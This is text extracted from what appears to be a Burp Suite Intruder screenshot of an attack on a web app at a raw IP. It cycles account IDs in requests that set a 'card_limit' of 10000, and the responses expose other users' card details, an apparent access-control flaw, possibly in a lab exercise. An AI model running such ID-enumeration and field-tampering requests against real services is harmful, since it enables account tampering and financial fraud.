 Attack Save 3. Intruder attack of http://188.245.165.181:5000
3. Intruder attack of http://188.245.165.181:5000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
49 148 200 235 579 Contains a JWT
50 149 200 243 582 Contains a JWT
51 150 200 311 579 Contains a JWT
52 151 200 245 581 Contains a JWT
53 152 200 262 579 Contains a JWT
54 153 200 305 581 Contains a JWT
55 154 200 306 576 Contains a JWT
56 155 200 308 578 Contains a JWT
Request
Pretty Raw Hex JSON Web Tokens JWS \n
7 Accept: */*
Origin: http://188.245.165.181:5000
Referer: http://188.245.165.181:5000/dashboard
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: token=
Connection: keep-alive
{
"card_limit":10000
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Server: Werkzeug/2.0.1 Python/3.9.25
7 Date: Thu, 19 Nov 2026 08:26:51 GMT
8
9 {
10 "debug_info":{
11 "card_details":{
12 "card_limit":10000.0,
13 "card_type":"premium",
14 "currency":"USD",
15 "current_balance":7001.0,
16 "id":153,
17 "is_active":true,
18 "is_frozen":false
19 },
20 "updated_fields":[
Search 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 12
Response headers 6
1 of 1787